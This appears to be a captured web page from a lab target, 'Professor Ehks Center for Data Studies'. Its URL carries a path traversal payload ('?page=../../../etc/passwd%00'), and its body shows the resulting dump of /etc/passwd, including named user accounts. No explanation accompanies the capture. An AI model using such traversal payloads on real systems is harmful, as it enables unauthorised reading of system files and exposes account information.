 192.168.30.147/index.html?page=../../../../../../etc/passwd%00

Search

ABP

Home Blog Research Contact search Go

Professor Ehks Center for Data Studies

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dstevens:x:500:506:Don Stevens:/home/dstevens:/bin/bash achen:x:501:501:Andrew Chen:/home/achen:/bin/bash pmoore:x:502:502:Phillip Moore:/home/pmoore:/bin/bash jdurbin:x:503:503:James Durbin:/home/jdurbin:/bin/bash sorzek:x:504:504:Sally Orzek:/home/sorzek:/bin/bash ghighland:x:505:505:Greg Highland:/home/ghighland:/bin/bash ossec:x:506:508::/var/ossec:/sbin/nologin ossecm:x:507:508::/var/ossec:/sbin/nologin ossecr:x:508:508::/var/ossec:/sbin/nologin

webmaster